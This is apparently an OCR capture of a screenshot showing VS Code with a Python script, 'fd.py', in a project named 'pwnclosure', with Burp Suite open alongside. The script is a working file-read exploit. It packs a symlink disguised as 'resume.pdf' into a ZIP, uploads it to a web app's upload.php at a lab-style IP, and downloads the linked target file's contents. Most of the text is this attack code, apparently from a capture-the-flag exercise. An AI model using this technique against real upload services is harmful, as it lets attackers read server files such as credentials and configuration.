 Applications Places System root@gibson [Burp Suite Community ... test.pdf — Mozilla Firef... fd.py - pwnclosure - Vis... upload.php - cwd - Visu... Wed Jan 17, 17:27
fd.py - pwnclosure - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PWNCL...
__pycache__
output
zip
fd.py
pwnclosure.py
pwnclosure.py fd.py
fd.py > ...
14 payload = io.BytesIO()
15 zipInfo = zipfile.ZipInfo('resume.pdf')
16 zipInfo.create_system = 3 # System which created ZIP archive, 3 = Unix; 0 = Windows
17 unix_st_mode = stat.S_IFLNK | stat.S_IRUSR | stat.S_IWUSR | stat.S_IXUSR | stat.S_IRGRP | stat
18 zipInfo.external_attr = unix_st_mode << 16 # The Python zipfile module accepts the 16-bit "Mode
19 zipOut = zipfile.ZipFile(payload, 'w', compression=zipfile.ZIP_DEFLATED)
20 zipOut.writestr(zipInfo, target_file)
21 zipOut.close()
22 return payload.getvalue()
23
24 def downloadFile(targetFile):
25 url = 'http://10.10.11.229/upload.php'
26 payload = create_zip(targetFile)
27 files = {'zipFile': ('file.zip', payload)}
28 data = {"submit":""}
29 requests.post(url, files=files, data=data)
30 md5 = calculate_md5(payload)
31 r = requests.get(f'http://10.10.11.229/uploads/{md5}/resume.pdf')
32 return r.text
33
34 if __name__ == "__main__":
35 if len(sys.argv) != 2:
36 print(f"Usage: {sys.argv[0]} <target file>")
37 sys.exit(1)
38 print(downloadFile(sys.argv[1]))
OUTLINE
TIMELINE
1
0 0 4 0 Ln 38, Col 5 (32 selected) Spaces: 4 UTF-8 LF Python 3.9.2 64-bit 2 Spell Snyk Security - Code
RED TEAM